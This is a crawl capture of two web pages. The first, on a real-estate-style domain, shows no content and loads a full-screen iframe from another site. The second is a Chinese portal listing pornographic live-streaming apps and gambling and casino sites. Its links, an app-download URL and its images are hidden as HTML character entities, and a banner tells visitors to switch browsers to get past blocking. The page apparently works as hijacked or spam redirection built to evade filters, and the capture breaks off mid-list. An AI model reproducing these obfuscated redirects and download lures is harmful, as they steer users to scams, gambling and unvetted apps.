

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://chengmai.fangla.net/dongtai/96262.html
body_size: 567
content:
<html dir="ltr" lang="zh">
            <meta name="viewport" content="width=device-width,initial-scale=1" />
            <style>
                html, body {
                    margin: 0;
                    padding: 0;
                    width: 100%;
                    height: 100%;
                    overflow: hidden;
                }
             iframe {
              border: none;
              width: 100vw;
              height: 100%;
              display: block;
            }
            </style><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3On97Ii1hFmDRKmi",ck:"3On97Ii1hFmDRKmi"})</script>
<script>LA.init({id:"3Oli7bxcxSePc44H",ck:"3Oli7bxcxSePc44H"})</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5e76cd347a1952edd7ea6c4d5535fe18";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><iframe src="https://zxy2.shayzay.cn/cbd/aaaaajg"></iframe></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zxy2.shayzay.cn/cbd/aaaaajg
body_size: 34595
content:
 <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title></title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="c" c="96">
  <meta name="s" s="0">
  <meta name="my" k="rinimei">
  <link rel="stylesheet" href="https://yxz88.ralvhc.cn/static/css/abcd/home.css?v=4">
  <script src="https://yxz88.ralvhc.cn/static/js/abcd/rem.min.js"></script>
  <link rel="stylesheet" href="https://yxz88.ralvhc.cn/static/css/abcd/swiper-bundle.min.css">
            <script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281459699&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>    </head>
<body>
      <div id="app">
        <div class="kcamarquee-wrapmus">
            <div class="kcamarquee-boxmus">
              <img class="notif" src="https://yxz88.ralvhc.cn/static/img/abcd/notification.svg" alt="" srcset="">
              <div class="kcacontainer-mainmus">
                <p>&#26816;&#27979;&#21040;&#24403;&#21069;&#27983;&#35272;&#22120;&#24050;&#25318;&#25130;&#26412;&#31449;&#37096;&#20998;&#33394;&#24773;APP&#65292;&#22914;APP&#22270;&#26631;&#26080;&#27861;&#28857;&#20987;&#65292;&#35831;&#22797;&#21046;&#32593;&#22336;&#23581;&#35797;&#19981;&#21516;&#27983;&#35272;&#22120;
                </p>

              </div>
               				  <a  i="3679"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#120;&#97;&#112;&#112;&#46;&#98;&#110;&#119;&#106;&#106;&#118;&#122;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#54;&#50;" target="_blank">
					<img  src="https://yxz88.ralvhc.cn/static/img/abcd/loadImg.svg" alt="" srcset="">
				  </a>
			   
            </div>
        </div>
		<div class="swiper-banner swiper">
			<div class="swiper-wrapper">
			    				<div class="swiper-slide">
					<a i="3224"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#51;&#107;&#102;&#118;&#121;&#46;&#104;&#98;&#97;&#108;&#103;&#100;&#46;&#99;&#111;&#109;&#47;&#104;&#103;&#47;&#104;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#100;&#106;&#49;&#48;&#49;&#50;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#50;&#56;&#47;&#54;&#52;&#53;&#50;&#50;&#52;&#99;&#101;&#50;&#97;&#51;&#56;&#56;&#57;&#97;&#52;&#55;&#99;&#98;&#48;&#97;&#48;&#51;&#52;&#49;&#98;&#97;&#49;&#49;&#56;&#48;&#52;&#46;&#106;&#115;" alt="">
					</a>
				</div>
								<div class="swiper-slide">
					<a i="2873"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#104;&#103;&#117;&#116;&#55;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#101;&#54;&#57;&#54;&#49;&#48;&#52;&#101;&#55;&#100;&#99;&#57;&#102;&#56;&#101;&#52;&#55;&#102;&#51;&#52;&#101;&#102;&#50;&#52;&#57;&#56;&#53;&#51;&#99;&#54;&#57;&#52;&#46;&#106;&#115;" alt="">
					</a>
				</div>
								<div class="swiper-slide">
					<a i="3227"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#117;&#107;&#110;&#46;&#51;&#106;&#103;&#104;&#49;&#52;&#46;&#99;&#111;&#109;&#47;&#100;&#101;&#102;&#97;&#117;&#108;&#116;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;&#49;&#50;&#56;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#50;&#47;&#102;&#49;&#50;&#99;&#102;&#97;&#55;&#56;&#50;&#52;&#48;&#55;&#101;&#53;&#50;&#57;&#98;&#102;&#53;&#98;&#52;&#52;&#102;&#53;&#50;&#55;&#52;&#57;&#50;&#56;&#56;&#52;&#46;&#106;&#115;" alt="">
					</a>
				</div>
								<div class="swiper-slide">
					<a i="3675"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#49;&#51;&#101;&#101;&#105;&#109;&#46;&#99;&#114;&#115;&#98;&#102;&#97;&#112;&#46;&#99;&#111;&#109;&#47;&#104;&#98;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#98;&#100;&#106;&#49;&#50;&#56;&#119;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#48;&#47;&#56;&#57;&#50;&#55;&#50;&#102;&#48;&#56;&#51;&#51;&#55;&#102;&#54;&#53;&#48;&#98;&#56;&#57;&#55;&#100;&#100;&#53;&#101;&#55;&#99;&#100;&#101;&#49;&#99;&#57;&#48;&#97;&#46;&#106;&#115;" alt="">
					</a>
				</div>
								<div class="swiper-slide">
					<a i="3346"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#99;&#57;&#56;&#122;&#99;&#46;&#108;&#120;&#115;&#106;&#107;&#101;&#46;&#99;&#111;&#109;&#47;&#120;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#100;&#106;&#49;&#56;&#50;&#110;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#55;&#47;&#97;&#56;&#52;&#49;&#101;&#57;&#52;&#101;&#48;&#100;&#50;&#55;&#102;&#50;&#98;&#51;&#102;&#99;&#50;&#99;&#101;&#48;&#51;&#101;&#52;&#99;&#54;&#48;&#51;&#53;&#97;&#99;&#46;&#106;&#115;" alt="">
					</a>
				</div>
							</div>
			<div class="swiper-pagination"></div>
		</div>
		<div class="nav-c">
			<div class="item active">&#28909;&#38376;</div>
			<div class="item">&#35270;&#39057;</div>
			<div class="item">&#30452;&#25773;</div>
			<div class="item">&#38738;&#27004;</div>
			<div class="item">&#24773;&#36259;</div>
			<div class="item">&#36186;&#38065;</div>
		</div>
        <div class="swiper-c swiper ">
            <div class="swiper-wrapper">
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/ty-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#28909;&#38376;&#24212;&#29992;</span> <span class="kcasub-tmus">Hot</span></div>
						<div class="kcagrid-col-5mus">
						    							<a i="3980"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#101;&#53;&#111;&#52;&#116;&#51;&#106;&#46;&#120;&#116;&#49;&#50;&#51;&#49;&#57;&#46;&#99;&#111;&#109;&#47;&#106;&#116;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#116;&#121;&#120;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#55;&#51;&#52;&#100;&#99;&#56;&#97;&#48;&#56;&#56;&#55;&#48;&#51;&#51;&#57;&#57;&#100;&#98;&#99;&#55;&#102;&#99;&#98;&#101;&#57;&#54;&#49;&#51;&#55;&#51;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#26691;&#30452;&#25773;</div>
							</a>
														<a i="3681"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#99;&#115;&#46;&#104;&#53;&#98;&#112;&#101;&#48;&#46;&#115;&#104;&#111;&#112;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#103;&#117;&#97;&#110;&#103;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#48;&#47;&#53;&#53;&#102;&#100;&#57;&#98;&#99;&#56;&#55;&#49;&#48;&#101;&#97;&#51;&#53;&#48;&#97;&#102;&#53;&#50;&#52;&#54;&#56;&#50;&#102;&#50;&#56;&#51;&#49;&#102;&#99;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22937;&#33394;&#30452;&#25773;</div>
							</a>
														<a i="3894"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#101;&#121;&#117;&#53;&#98;&#46;&#115;&#117;&#110;&#115;&#119;&#116;&#46;&#99;&#111;&#109;&#47;&#121;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#102;&#100;&#106;&#48;&#49;&#107;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#53;&#47;&#49;&#56;&#51;&#97;&#56;&#55;&#98;&#101;&#101;&#100;&#97;&#100;&#97;&#51;&#52;&#54;&#97;&#97;&#55;&#102;&#57;&#56;&#52;&#55;&#51;&#54;&#99;&#50;&#97;&#51;&#98;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#29577;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="2864"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#122;&#57;&#51;&#55;&#106;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#106;&#104;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#104;&#49;&#54;&#50;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#52;&#97;&#102;&#48;&#57;&#54;&#51;&#54;&#53;&#100;&#48;&#55;&#52;&#55;&#52;&#55;&#102;&#49;&#53;&#56;&#49;&#54;&#53;&#55;&#97;&#57;&#102;&#51;&#48;&#56;&#57;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20061;&#29392;&#30452;&#25773;</div>
							</a>
														<a i="2871"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#104;&#103;&#117;&#116;&#55;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#49;&#47;&#49;&#50;&#51;&#57;&#49;&#52;&#100;&#48;&#98;&#102;&#51;&#101;&#48;&#54;&#102;&#101;&#50;&#97;&#100;&#53;&#99;&#55;&#99;&#50;&#101;&#99;&#49;&#51;&#54;&#57;&#97;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21517;&#27169;&#30452;&#25773;</div>
							</a>
														<a i="2876"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#51;&#107;&#102;&#118;&#121;&#46;&#104;&#98;&#97;&#108;&#103;&#100;&#46;&#99;&#111;&#109;&#47;&#104;&#103;&#47;&#104;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#100;&#106;&#49;&#48;&#49;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#56;&#48;&#49;&#102;&#53;&#48;&#97;&#56;&#101;&#98;&#50;&#100;&#57;&#55;&#50;&#50;&#49;&#54;&#54;&#53;&#50;&#97;&#52;&#54;&#100;&#53;&#98;&#102;&#101;&#49;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21518;&#23467;&#30452;&#25773;</div>
							</a>
														<a i="3228"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#117;&#107;&#110;&#46;&#51;&#106;&#103;&#104;&#49;&#52;&#46;&#99;&#111;&#109;&#47;&#100;&#101;&#102;&#97;&#117;&#108;&#116;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;&#49;&#50;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#51;&#49;&#47;&#52;&#100;&#101;&#48;&#97;&#51;&#54;&#55;&#51;&#54;&#55;&#97;&#53;&#49;&#50;&#54;&#101;&#52;&#56;&#50;&#51;&#55;&#54;&#57;&#53;&#101;&#102;&#49;&#57;&#50;&#48;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20869;&#28085;&#30452;&#25773;</div>
							</a>
														<a i="3339"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#99;&#57;&#56;&#122;&#99;&#46;&#108;&#120;&#115;&#106;&#107;&#101;&#46;&#99;&#111;&#109;&#47;&#120;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#100;&#106;&#49;&#56;&#50;&#110;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#54;&#47;&#48;&#51;&#52;&#56;&#102;&#57;&#56;&#52;&#97;&#52;&#98;&#99;&#51;&#97;&#98;&#49;&#102;&#51;&#57;&#48;&#97;&#51;&#100;&#51;&#54;&#98;&#101;&#54;&#98;&#56;&#99;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#36873;&#22915;&#30452;&#25773;</div>
							</a>
														<a i="3536"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#117;&#103;&#55;&#114;&#100;&#102;&#53;&#46;&#109;&#116;&#56;&#119;&#104;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#116;&#52;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#49;&#51;&#47;&#53;&#100;&#56;&#99;&#57;&#53;&#51;&#55;&#98;&#102;&#57;&#53;&#52;&#55;&#97;&#98;&#49;&#99;&#55;&#99;&#52;&#56;&#52;&#50;&#49;&#52;&#100;&#51;&#52;&#102;&#98;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#34588;&#33216;&#30452;&#25773;</div>
							</a>
														<a i="3603"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#50;&#51;&#52;&#53;&#54;&#118;&#103;&#115;&#112;&#108;&#119;&#107;&#101;&#46;&#99;&#121;&#111;&#117;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#53;&#47;&#53;&#48;&#57;&#102;&#52;&#57;&#54;&#98;&#52;&#101;&#98;&#48;&#56;&#55;&#52;&#97;&#52;&#50;&#49;&#98;&#98;&#56;&#97;&#50;&#55;&#54;&#49;&#99;&#99;&#53;&#101;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40635;&#35910;&#35270;&#39057;</div>
							</a>
														<a i="3993"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#122;&#52;&#49;&#46;&#99;&#113;&#122;&#122;&#121;&#97;&#46;&#99;&#111;&#109;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#113;&#120;&#52;&#52;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#57;&#102;&#101;&#49;&#51;&#57;&#48;&#54;&#57;&#53;&#49;&#49;&#99;&#99;&#51;&#100;&#55;&#98;&#55;&#56;&#49;&#52;&#51;&#57;&#49;&#99;&#48;&#48;&#100;&#53;&#102;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31179;&#39321;&#30452;&#25773;</div>
							</a>
														<a i="3785"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#49;&#100;&#56;&#100;&#99;&#51;&#55;&#100;&#52;&#56;&#55;&#52;&#52;&#100;&#100;&#52;&#102;&#97;&#97;&#54;&#55;&#49;&#57;&#101;&#98;&#101;&#98;&#51;&#48;&#48;&#51;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3623"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#119;&#54;&#114;&#115;&#120;&#57;&#48;&#109;&#46;&#114;&#98;&#122;&#122;&#122;&#115;&#46;&#99;&#111;&#109;&#47;&#97;&#109;&#110;&#112;&#97;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#51;&#49;&#55;&#52;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#97;&#52;&#57;&#49;&#52;&#48;&#56;&#52;&#51;&#99;&#52;&#50;&#97;&#98;&#57;&#102;&#101;&#98;&#51;&#50;&#100;&#52;&#102;&#49;&#52;&#54;&#48;&#54;&#55;&#101;&#55;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33889;&#20140;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3962"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#48;&#110;&#122;&#104;&#54;&#98;&#50;&#120;&#119;&#46;&#102;&#114;&#105;&#100;&#97;&#121;&#114;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#57;&#53;&#53;&#48;&#51;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#51;&#56;&#101;&#101;&#57;&#52;&#100;&#52;&#100;&#55;&#50;&#56;&#48;&#55;&#98;&#55;&#54;&#57;&#100;&#56;&#57;&#50;&#51;&#97;&#98;&#102;&#98;&#49;&#102;&#102;&#48;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3704"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#118;&#118;&#51;&#55;&#51;&#48;&#49;&#50;&#51;&#49;&#53;&#57;&#46;&#104;&#97;&#106;&#98;&#120;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#57;&#55;&#49;&#48;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#51;&#47;&#49;&#52;&#99;&#50;&#49;&#98;&#100;&#51;&#48;&#101;&#57;&#49;&#48;&#57;&#98;&#102;&#53;&#50;&#99;&#97;&#99;&#49;&#48;&#56;&#49;&#56;&#99;&#53;&#51;&#102;&#54;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="2969"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#119;&#103;&#56;&#49;&#97;&#97;&#46;&#109;&#97;&#108;&#97;&#121;&#115;&#105;&#97;&#119;&#101;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#56;&#55;&#56;&#55;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#50;&#49;&#54;&#48;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#55;&#98;&#49;&#57;&#51;&#55;&#97;&#56;&#53;&#101;&#97;&#97;&#102;&#98;&#53;&#49;&#53;&#99;&#52;&#51;&#98;&#50;&#48;&#102;&#57;&#55;&#102;&#48;&#97;&#55;&#100;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3653"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#99;&#101;&#115;&#116;&#57;&#98;&#109;&#51;&#109;&#112;&#122;&#48;&#99;&#46;&#120;&#110;&#45;&#45;&#48;&#48;&#53;&#54;&#45;&#121;&#104;&#50;&#104;&#120;&#49;&#48;&#118;&#104;&#54;&#100;&#116;&#99;&#46;&#99;&#104;&#101;&#110;&#103;&#99;&#105;&#121;&#97;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#52;&#100;&#89;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#50;&#47;&#56;&#55;&#97;&#101;&#53;&#100;&#54;&#53;&#101;&#97;&#49;&#99;&#102;&#51;&#53;&#50;&#100;&#57;&#101;&#56;&#55;&#97;&#54;&#101;&#101;&#52;&#53;&#53;&#102;&#48;&#98;&#52;&#46;&#106;&#115;" alt="">
